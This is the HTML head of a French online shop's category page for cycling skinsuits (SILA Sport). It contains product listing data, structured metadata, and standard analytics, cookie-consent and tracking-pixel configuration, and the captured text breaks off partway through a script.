

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.silasport.com/fr/200-combinaisons-velo
body_size: 53940
content:
<!doctype html>
<html lang="fr-FR">

  <head>
    
      

  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Combinaison cycliste vélo - Route, Piste, Chrono - SILA Sport</title>
  
    <script data-keepinline="true">
    var cdcGtmApi = '//www.silasport.com/fr/module/cdc_googletagmanager/async';
    var ajaxShippingEvent = 1;
    var ajaxPaymentEvent = 1;

/* datalayer */
dataLayer = window.dataLayer || [];
    let cdcDatalayer = {"pageCategory":"category","event":"view_item_list","ecommerce":{"currency":"EUR","items":[{"item_name":"COMBINAISON CYCLISME ARMOS ICON MC ROUGE","item_id":"3513-303111","price":"126.6","price_tax_exc":"126.6","price_tax_inc":"151.92","item_brand":"ARMOS","item_category":"PAR DESIGN","item_category2":"Collection ICON","item_variant":"S, Rouge","item_list_name":"Combinaisons velo","item_list_id":"cat_200","index":1,"quantity":1,"google_business_vertical":"retail","wholesale_price":"57"},{"item_name":"COMBINAISON CYCLISME ARMOS ICON MC LIME","item_id":"3512-300498","price":"126.6","price_tax_exc":"126.6","price_tax_inc":"151.92","item_brand":"ARMOS","item_category":"PAR DESIGN","item_category2":"Collection ICON","item_variant":"S, Lime Fluo","item_list_name":"Combinaisons velo","item_list_id":"cat_200","index":2,"quantity":1,"google_business_vertical":"retail","wholesale_price":"57"},{"item_name":"COMBINAISON CYCLISME ARMOS ICON MC BLEU","item_id":"3511-300483","price":"126.6","price_tax_exc":"126.6","price_tax_inc":"151.92","item_brand":"ARMOS","item_category":"PAR DESIGN","item_category2":"Collection ICON","item_variant":"S, Bleu","item_list_name":"Combinaisons velo","item_list_id":"cat_200","index":3,"quantity":1,"google_business_vertical":"retail","wholesale_price":"57"},{"item_name":"COMBINAISON CYCLISME PISTE/CLM ARMOS TALISMAN GRIS MC","item_id":"3150-290281","price":"108.25","price_tax_exc":"108.25","price_tax_inc":"129.9","item_brand":"ARMOS","item_category":"PAR DESIGN","item_category2":"Collection TALISMAN","item_variant":"XS, Gris","item_list_name":"Combinaisons velo","item_list_id":"cat_200","index":4,"quantity":1,"google_business_vertical":"retail","wholesale_price":"37"},{"item_name":"COMBINAISON CYCLISME SILA CLASSY STYLE GRIS MC","item_id":"2971-279282","price":"99.93","price_tax_exc":"99.93","price_tax_inc":"119.92","item_brand":"SILA SPORT","item_category":"VETEMENTS","item_variant":"S, Gris","item_list_name":"Combinaisons velo","item_list_id":"cat_200","index":5,"quantity":2,"google_business_vertical":"retail","wholesale_price":"41.98"},{"item_name":"COMBINAISON CYCLISME SILA CLASSY STYLE BLEU MC","item_id":"2970-279278","price":"99.93","price_tax_exc":"99.93","price_tax_inc":"119.92","item_brand":"SILA SPORT","item_category":"VETEMENTS","item_variant":"S, Bleu","item_list_name":"Combinaisons velo","item_list_id":"cat_200","index":6,"quantity":2,"google_business_vertical":"retail","wholesale_price":"41.98"},{"item_name":"COMBINAISON CYCLISME SILA CLASSY STYLE ROUGE MC","item_id":"2969-279273","price":"99.93","price_tax_exc":"99.93","price_tax_inc":"119.92","item_brand":"SILA SPORT","item_category":"VETEMENTS","item_variant":"S, Rouge","item_list_name":"Combinaisons velo","item_list_id":"cat_200","index":7,"quantity":1,"google_business_vertical":"retail","wholesale_price":"41.98"},{"item_name":"COMBINAISON CYCLISME SILA TEAM PRO R-GIRO - JAUNE FLUO - Mc","item_id":"1738-43266","price":"112.44","price_tax_exc":"112.44","price_tax_inc":"134.93","item_brand":"SILA SPORT","item_category":"VETEMENTS","item_variant":"S, Jaune Fluo","item_list_name":"Combinaisons velo","item_list_id":"cat_200","index":8,"quantity":1,"google_business_vertical":"retail","wholesale_price":"52"},{"item_name":"COMBINAISON CYCLISME SILA TEAM PRO R-GIRO NOIR - Mc","item_id":"2161-250076","price":"112.44","price_tax_exc":"112.44","price_tax_inc":"134.93","item_brand":"SILA SPORT","item_category":"VETEMENTS","item_variant":"S, Noir","item_list_name":"Combinaisons velo","item_list_id":"cat_200","index":9,"quantity":1,"google_business_vertical":"retail","wholesale_price":"52"},{"item_name":"COMBINAISON CYCLISME SILA TEAM PRO R-GIRO - ROUGE - Mc","item_id":"2160-250071","price":"112.44","price_tax_exc":"112.44","price_tax_inc":"134.93","item_brand":"SILA SPORT","item_category":"VETEMENTS","item_variant":"S, Rouge","item_list_name":"Combinaisons velo","item_list_id":"cat_200","index":10,"quantity":1,"google_business_vertical":"retail","wholesale_price":"52"},{"item_name":"COMBINAISON CYCLISME SILA TEAM PRO R-GIRO - BLEU - Mc","item_id":"2159-250066","price":"112.44","price_tax_exc":"112.44","price_tax_inc":"134.93","item_brand":"SILA SPORT","item_category":"VETEMENTS","item_variant":"S, Bleu","item_list_name":"Combinaisons velo","item_list_id":"cat_200","index":11,"quantity":4,"google_business_vertical":"retail","wholesale_price":"52"},{"item_name":"COMBINAISON CYCLISME THERMIQUE HIVER PERFO ARMOS LEGEND BLEU MARINE","item_id":"3559-303267","price":"153.27","price_tax_exc":"153.27","price_tax_inc":"183.92","item_brand":"ARMOS","item_category":"PAR DESIGN","item_category2":"Collection LEGEND","item_variant":"XS, Bleu Marine","item_list_name":"Combinaisons velo","item_list_id":"cat_200","index":12,"quantity":1,"google_business_vertical":"retail","wholesale_price":"67.5"},{"item_name":"COMBINAISON CYCLISME THERMIQUE HIVER PRO ARMOS ICON LIME FLUO","item_id":"3547-303133","price":"173.27","price_tax_exc":"173.27","price_tax_inc":"207.92","item_brand":"ARMOS","item_category":"PAR DESIGN","item_category2":"Collection ICON","item_variant":"XS, Lime Fluo","item_list_name":"Combinaisons velo","item_list_id":"cat_200","index":13,"quantity":1,"google_business_vertical":"retail","wholesale_price":"76.3"},{"item_name":"COMBINAISON CYCLISME THERMIQUE HIVER PRO ARMOS ICON ROUGE","item_id":"3546-303123","price":"173.27","price_tax_exc":"173.27","price_tax_inc":"207.92","item_brand":"ARMOS","item_category":"PAR DESIGN","item_category2":"Collection ICON","item_variant":"XS, Rouge","item_list_name":"Combinaisons velo","item_list_id":"cat_200","index":14,"quantity":1,"google_business_vertical":"retail","wholesale_price":"76.3"},{"item_name":"COMBINAISON CYCLISME THERMIQUE HIVER PRO ARMOS ICON BLEU","item_id":"3545-303105","price":"173.27","price_tax_exc":"173.27","price_tax_inc":"207.92","item_brand":"ARMOS","item_category":"PAR DESIGN","item_category2":"Collection ICON","item_variant":"XS, Bleu","item_list_name":"Combinaisons velo","item_list_id":"cat_200","index":15,"quantity":1,"google_business_vertical":"retail","wholesale_price":"76.3"}]}};
    dataLayer.push(cdcDatalayer);

/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PRJC66VW');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
  
  <meta name="description" content="Découvrez toutes nos combinaisons cycliste : pour vélo de route, épreuves de contre-la-montre et piste. 12 modèles différents !">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://www.silasport.com/fr/200-combinaisons-velo">
    
          <link rel="alternate" href="https://www.silasport.com/fr/200-combinaisons-velo" hreflang="fr">
          <link rel="alternate" href="https://www.silasport.com/en/200-cycling-suits" hreflang="en-us">
      

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "SILASPORT",
    "url" : "https://www.silasport.com/fr/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://www.silasport.com/img/logo-1657549129.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.silasport.com/fr/",
      "name": "SILASPORT"
    },
    "name": "Combinaison cycliste vélo - Route, Piste, Chrono - SILA Sport",
    "url":  "https://www.silasport.com/fr/200-combinaisons-velo"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Accueil",
            "item": "https://www.silasport.com/fr/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "CYCLISME",
            "item": "https://www.silasport.com/fr/166-vetements-cyclistes"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "PACKS ET COMBINAISONS",
            "item": "https://www.silasport.com/fr/1111-packs-et-combinaisons"
          },                  {
            "@type": "ListItem",
            "position": 4,
            "name": "Combinaisons vélo",
            "item": "https://www.silasport.com/fr/200-combinaisons-velo"
          }              ]
    }
  </script>
  

  
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
          {
        "@type": "ListItem",
        "position": 1,
        "name": "COMBINAISON CYCLISME ARMOS ICON MC ROUGE - Rouge",
        "url": "https://www.silasport.com/fr/3513-303111-combinaison-cyclisme-armos-icon-mc-rouge.html#/1-tailles-s/2326-couleurs-rouge"
      },          {
        "@type": "ListItem",
        "position": 2,
        "name": "COMBINAISON CYCLISME ARMOS ICON MC LIME - Lime Fluo",
        "url": "https://www.silasport.com/fr/3512-300498-combinaison-cyclisme-armos-icon-mc-lime.html#/1-tailles-s/14652-couleurs-lime_fluo"
      },          {
        "@type": "ListItem",
        "position": 3,
        "name": "COMBINAISON CYCLISME ARMOS ICON MC BLEU - Bleu",
        "url": "https://www.silasport.com/fr/3511-300483-combinaison-cyclisme-armos-icon-mc-bleu.html#/1-tailles-s/2969-couleurs-bleu"
      },          {
        "@type": "ListItem",
        "position": 4,
        "name": "COMBINAISON CYCLISME PISTE/CLM ARMOS TALISMAN GRIS MC - Gris",
        "url": "https://www.silasport.com/fr/3150-290281-combinaison-cyclisme-piste-clm-armos-talisman-gris-mc.html#/26-tailles-xs/3219-couleurs-gris"
      },          {
        "@type": "ListItem",
        "position": 5,
        "name": "COMBINAISON CYCLISME SILA CLASSY STYLE GRIS MC - Gris",
        "url": "https://www.silasport.com/fr/2971-279282-combinaison-cyclisme-sila-classy-style-gris-mc.html#/1-tailles-s/3219-couleurs-gris"
      },          {
        "@type": "ListItem",
        "position": 6,
        "name": "COMBINAISON CYCLISME SILA CLASSY STYLE BLEU MC - Bleu",
        "url": "https://www.silasport.com/fr/2970-279278-combinaison-cyclisme-sila-classy-style-bleu-mc.html#/1-tailles-s/2969-couleurs-bleu"
      },          {
        "@type": "ListItem",
        "position": 7,
        "name": "COMBINAISON CYCLISME SILA CLASSY STYLE ROUGE MC - Rouge",
        "url": "https://www.silasport.com/fr/2969-279273-combinaison-cyclisme-sila-classy-style-rouge-mc.html#/1-tailles-s/2326-couleurs-rouge"
      },          {
        "@type": "ListItem",
        "position": 8,
        "name": "COMBINAISON CYCLISME SILA TEAM PRO R-GIRO - JAUNE FLUO - Mc - Jaune Fluo",
        "url": "https://www.silasport.com/fr/1738-43266-combinaison-cyclisme-sila-team-pro-r-giro-jaune-fluo-mc.html#/1-tailles-s/3187-couleurs-jaune_fluo"
      },          {
        "@type": "ListItem",
        "position": 9,
        "name": "COMBINAISON CYCLISME SILA TEAM PRO R-GIRO NOIR - Mc - Noir",
        "url": "https://www.silasport.com/fr/2161-250076-combinaison-cyclisme-sila-team-pro-r-giro-noir-mc.html#/1-tailles-s/97-couleurs-noir"
      },          {
        "@type": "ListItem",
        "position": 10,
        "name": "COMBINAISON CYCLISME SILA TEAM PRO R-GIRO - ROUGE - Mc - Rouge",
        "url": "https://www.silasport.com/fr/2160-250071-combinaison-cyclisme-sila-team-pro-r-giro-rouge-mc.html#/1-tailles-s/2326-couleurs-rouge"
      },          {
        "@type": "ListItem",
        "position": 11,
        "name": "COMBINAISON CYCLISME SILA TEAM PRO R-GIRO - BLEU - Mc - Bleu",
        "url": "https://www.silasport.com/fr/2159-250066-combinaison-cyclisme-sila-team-pro-r-giro-bleu-mc.html#/1-tailles-s/2969-couleurs-bleu"
      },          {
        "@type": "ListItem",
        "position": 12,
        "name": "COMBINAISON CYCLISME THERMIQUE HIVER PERFO ARMOS LEGEND BLEU MARINE - Bleu Marine",
        "url": "https://www.silasport.com/fr/3559-303267-combinaison-cyclisme-thermique-hiver-perfo-armos-legend-bleu-marine.html#/26-tailles-xs/3793-couleurs-bleu_marine"
      },          {
        "@type": "ListItem",
        "position": 13,
        "name": "COMBINAISON CYCLISME THERMIQUE HIVER PRO ARMOS ICON LIME FLUO - Lime Fluo",
        "url": "https://www.silasport.com/fr/3547-303133-combinaison-cyclisme-thermique-hiver-pro-armos-icon-lime-fluo.html#/26-tailles-xs/14652-couleurs-lime_fluo"
      },          {
        "@type": "ListItem",
        "position": 14,
        "name": "COMBINAISON CYCLISME THERMIQUE HIVER PRO ARMOS ICON ROUGE - Rouge",
        "url": "https://www.silasport.com/fr/3546-303123-combinaison-cyclisme-thermique-hiver-pro-armos-icon-rouge.html#/26-tailles-xs/2326-couleurs-rouge"
      },          {
        "@type": "ListItem",
        "position": 15,
        "name": "COMBINAISON CYCLISME THERMIQUE HIVER PRO ARMOS ICON BLEU - Bleu",
        "url": "https://www.silasport.com/fr/3545-303105-combinaison-cyclisme-thermique-hiver-pro-armos-icon-bleu.html#/26-tailles-xs/2969-couleurs-bleu"
      }        ]
  }
</script>


  
    
  


  
    <meta property="og:title" content="Combinaison cycliste vélo - Route, Piste, Chrono - SILA Sport" />
    <meta property="og:description" content="Découvrez toutes nos combinaisons cycliste : pour vélo de route, épreuves de contre-la-montre et piste. 12 modèles différents !" />
    <meta property="og:url" content="https://www.silasport.com/fr/200-combinaisons-velo" />
    <meta property="og:site_name" content="SILASPORT" />
    <meta property="og:type" content="website" />  



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.silasport.com/img/favicon.ico?1686565992">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.silasport.com/img/favicon.ico?1686565992">




<script type="text/javascript" src="https://www.silasport.com/themes/mychild/assets/js/tarteaucitron/tarteaucitron.js"></script>

        <script type="text/javascript">
        tarteaucitron.init({
    	  
          "privacyUrl": "", /* Privacy policy url */
          "bodyPosition": "bottom", /* or top to bring it as first element for accessibility */

    	  "hashtag": "#tarteaucitron", /* Open the panel with this hashtag */
    	  "cookieName": "tarteaucitron", /* Cookie name */
    
    	  "orientation": "bottom", /* Banner position (top - bottom) */
       
          "groupServices": false, /* Group services by category */
          "showDetailsOnClick": true, /* Click to expand the description */
          "serviceDefaultState": "wait", /* Default state (true - wait - false) */
                           
    	  "showAlertSmall": false, /* Show the small banner on bottom right */
    	  "cookieslist": false, /* Show the cookie list */
                           
          "closePopup": false, /* Show a close X on the banner */

          "showIcon": true, /* Show cookie icon to manage cookies */
          //"iconSrc": "", /* Optionnal: URL or base64 encoded image */
          "iconPosition": "BottomRight", /* BottomRight, BottomLeft, TopRight and TopLeft */

    	  "adblocker": false, /* Show a Warning if an adblocker is detected */
                           
          "DenyAllCta" : true, /* Show the deny all button */
          "AcceptAllCta" : true, /* Show the accept all button when highPrivacy on */
          "highPrivacy": true, /* HIGHLY RECOMMANDED Disable auto consent */
          "alwaysNeedConsent": false, /* Ask the consent for "Privacy by design" services */
                           
    	  "handleBrowserDNTRequest": false, /* If Do Not Track == 1, disallow all */

    	  "removeCredit": false, /* Remove credit link */
    	  "moreInfoLink": true, /* Show more info link */

          "useExternalCss": false, /* If false, the tarteaucitron.css file will be loaded */
          "useExternalJs": false, /* If false, the tarteaucitron.js file will be loaded */

    	  //"cookieDomain": ".my-multisite-domaine.fr", /* Shared cookie for multisite */
                          
          "readmoreLink": "", /* Change the default readmore link */

          "mandatory": true, /* Show a message about mandatory cookies */
          "mandatoryCta": true, /* Show the disabled accept button when mandatory on */
    
          //"customCloserId": "", /* Optional a11y: Custom element ID used to open the panel */
          
          "googleConsentMode": true, /* Enable Google Consent Mode v2 for Google ads and GA4 */
          
          "partnersList": false /* Show the number of partners on the popup/middle banner */
        });
        </script>
       

  <link rel="stylesheet" href="/themes/mychild/assets/css/custom-mychild.css" media="all">
  <script defer="defer" src="/themes/mychild/assets/js/custom-mychild.js"></script>

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap" rel="stylesheet">


  




  	  <script type="text/javascript" src="/themes/armos/assets/js/mmenu.js"></script>



  <script type="text/javascript">
        var ASSearchUrl = "https:\/\/www.silasport.com\/fr\/module\/pm_advancedsearch\/advancedsearch4";
        var Chronopost = {"ajax_endpoint":"https:\/\/www.silasport.com\/fr\/module\/chronopost\/ajax?ajax=1"};
        var ap5_cartPackProducts = [];
        var ap5_modalErrorTitle = "Une erreur est survenue";
        var as4_orderBySalesAsc = "Meilleures ventes en dernier";
        var as4_orderBySalesDesc = "Meilleures ventes en premier";
        var btPixel = {"btnAddToWishlist":"button.wishlist-button-add","btnOrder":"button[name=\"confirm-addresses\"]","tagContent":{"sPixel":"1676431269267920","aDynTags":{"content_type":{"label":"content_type","value":"product"},"content_ids":{"label":"content_ids","value":"['FR3513','FR3512','FR3511','FR3150','FR2971','FR2970','FR2969','FR1738','FR2161','FR2160','FR2159','FR3559','FR3547','FR3546','FR3545']"},"value":{"label":"value","value":null},"content_name":{"label":"content_name","value":"Combinaisons v\u00e9lo"},"content_category":{"label":"content_category","value":"CYCLISME > PACKS ET COMBINAISONS > Combinaisons v\u00e9lo"}},"sCR":"\n","aTrackingType":{"label":"tracking_type","value":"ViewCategory"},"sJsObjName":"oPixelFacebook"},"pixel_id":"1676431269267920","bUseConsent":"0","iConsentConsentLvl":0,"bConsentHtmlElement":"","bConsentHtmlElementSecond":"","bUseAxeption":"0","token":"9ae58f8646ed6c7a93c99275c9d295af","ajaxUrl":"https:\/\/www.silasport.com\/fr\/module\/facebookproductad\/ajax","external_id":0,"useAdvancedMatching":true,"advancedMatchingData":false,"eventId":1836,"fbdaSeparator":"v","pixelCurrency":"EUR","comboExport":"0","prefix":"","prefixLang":"FR","useConversionApi":"1","useApiForPageView":"1","currentPage":"category","id_order":false};
        var jolisearch = {"amb_joli_search_action":"https:\/\/www.silasport.com\/fr\/module\/ambjolisearch\/jolisearch","amb_joli_search_link":"https:\/\/www.silasport.com\/fr\/module\/ambjolisearch\/jolisearch","amb_joli_search_controller":"jolisearch","blocksearch_type":"top","show_cat_desc":0,"ga_acc":0,"id_lang":1,"url_rewriting":true,"use_autocomplete":2,"minwordlen":3,"l_products":"Nos produits","l_manufacturers":"Nos marques","l_suppliers":"Nos fournisseurs","l_categories":"Nos cat\u00e9gories","l_no_results_found":"Aucun produit ne correspond \u00e0 cette recherche","l_more_results":"Montrer tous les r\u00e9sultats \u00bb","ENT_QUOTES":3,"jolisearch_position":{"my":"center top","at":"center bottom","collision":"fit none"},"classes":"ps17 centered-list","display_manufacturer":true,"display_supplier":"","display_category":true,"use_mobile_ux":"","mobile_media_breakpoint":"760","mobile_opening_selector":"","show_add_to_cart_button":"","add_to_cart_button_style":1,"show_features":"1","feature_ids":[],"show_feature_values_only":true,"show_price":"1","theme":"finder"};
        var klCustomer = null;
        var oosn_id_module = "104";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.silasport.com\/fr\/200-combinaisons-velo","meta":{"title":"Combinaison cycliste v\u00e9lo - Route, Piste, Chrono - SILA Sport","description":"D\u00e9couvrez toutes nos combinaisons cycliste : pour v\u00e9lo de route, \u00e9preuves de contre-la-montre et piste. 12 mod\u00e8les diff\u00e9rents !","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-category":true,"tax-display-enabled":true,"category-id-200":true,"category-Combinaisons v\u00e9lo":true,"category-id-parent-1111":true,"category-depth-level-4":true},"admin_notifications":[]},"shop":{"name":"SILASPORT","logo":"https:\/\/www.silasport.com\/img\/logo-1657549129.jpg","stores_icon":"https:\/\/www.silasport.com\/img\/logo_stores.png","favicon":"https:\/\/www.silasport.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.silasport.com\/","current_url":"https:\/\/www.silasport.com\/fr\/200-combinaisons-velo","shop_domain_url":"https:\/\/www.silasport.com","img_ps_url":"https:\/\/www.silasport.com\/img\/","img_cat_url":"https:\/\/www.silasport.com\/img\/c\/","img_lang_url":"https:\/\/www.silasport.com\/img\/l\/","img_prod_url":"https:\/\/www.silasport.com\/img\/p\/","img_manu_url":"https:\/\/www.silasport.com\/img\/m\/","img_sup_url":"https:\/\/www.silasport.com\/img\/su\/","img_ship_url":"https:\/\/www.silasport.com\/img\/s\/","img_store_url":"https:\/\/www.silasport.com\/img\/st\/","img_col_url":"https:\/\/www.silasport.com\/img\/co\/","img_url":"https:\/\/www.silasport.com\/themes\/mychild\/assets\/img\/","css_url":"https:\/\/www.silasport.com\/themes\/mychild\/assets\/css\/","js_url":"https:\/\/www.silasport.com\/themes\/mychild\/assets\/js\/","pic_url":"https:\/\/www.silasport.com\/upload\/","pages":{"address":"https:\/\/www.silasport.com\/fr\/adresse","addresses":"https:\/\/www.silasport.com\/fr\/adresses","authentication":"https:\/\/www.silasport.com\/fr\/connexion","cart":"https:\/\/www.silasport.com\/fr\/panier","category":"https:\/\/www.silasport.com\/fr\/index.php?controller=category","cms":"https:\/\/www.silasport.com\/fr\/index.php?controller=cms","contact":"https:\/\/www.silasport.com\/fr\/contactez-nous","discount":"https:\/\/www.silasport.com\/fr\/reduction","guest_tracking":"https:\/\/www.silasport.com\/fr\/suivi-commande-invite","history":"https:\/\/www.silasport.com\/fr\/historique-commandes","identity":"https:\/\/www.silasport.com\/fr\/identite","index":"https:\/\/www.silasport.com\/fr\/","my_account":"https:\/\/www.silasport.com\/fr\/mon-compte","order_confirmation":"https:\/\/www.silasport.com\/fr\/confirmation-commande","order_detail":"https:\/\/www.silasport.com\/fr\/index.php?controller=order-detail","order_follow":"https:\/\/www.silasport.com\/fr\/suivi-commande","order":"https:\/\/www.silasport.com\/fr\/commande","order_return":"https:\/\/www.silasport.com\/fr\/index.php?controller=order-return","order_slip":"https:\/\/www.silasport.com\/fr\/avoirs","pagenotfound":"https:\/\/www.silasport.com\/fr\/page-introuvable","password":"https:\/\/www.silasport.com\/fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.silasport.com\/fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.silasport.com\/fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.silasport.com\/fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.silasport.com\/fr\/promotions","product":"https:\/\/www.silasport.com\/fr\/index.php?controller=product","search":"https:\/\/www.silasport.com\/fr\/recherche","sitemap":"https:\/\/www.silasport.com\/fr\/plan-site","stores":"https:\/\/www.silasport.com\/fr\/magasins","supplier":"https:\/\/www.silasport.com\/fr\/fournisseur","register":"https:\/\/www.silasport.com\/fr\/connexion?create_account=1","order_login":"https:\/\/www.silasport.com\/fr\/commande?login=1"},"alternative_langs":{"fr":"https:\/\/www.silasport.com\/fr\/200-combinaisons-velo","en-us":"https:\/\/www.silasport.com\/en\/200-cycling-suits"},"theme_assets":"\/themes\/mychild\/assets\/","actions":{"logout":"https:\/\/www.silasport.com\/fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.silasport.com\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.silasport.com\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.silasport.com\/img\/p\/fr-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/www.silasport.com\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.silasport.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.silasport.com\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.silasport.com\/img\/p\/fr-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/www.silasport.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.silasport.com\/fr\/"},{"title":"CYCLISME","url":"https:\/\/www.silasport.com\/fr\/166-vetements-cyclistes"},{"title":"PACKS ET COMBINAISONS","url":"https:\/\/www.silasport.com\/fr\/1111-packs-et-combinaisons"},{"title":"Combinaisons v\u00e9lo","url":"https:\/\/www.silasport.com\/fr\/200-combinaisons-velo"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768898130,"static_token":"9ae58f8646ed6c7a93c99275c9d295af","token":"e1dcc18a37ea325b5233679467938425","debug":false};
        var psemailsubscription_subscription = "https:\/\/www.silasport.com\/fr\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
      </script>
<script type="text/javascript">
    tarteaucitron.user.klaviyoCompanyId = 'TZkx7Z';
    (tarteaucitron.job = tarteaucitron.job || []).push('klaviyo');
  // tarteaucitron.user.gtagUa = 'G-GFK1QLB2HX';
  // tarteaucitron.user.gtagMore = function () { /* add here your optionnal gtag() */ };
  // (tarteaucitron.job = tarteaucitron.job || []).push('gtag');
  (tarteaucitron.job = tarteaucitron.job || []).push('gcmanalyticsstorage');
  (tarteaucitron.job = tarteaucitron.job || []).push('gcmadstorage');
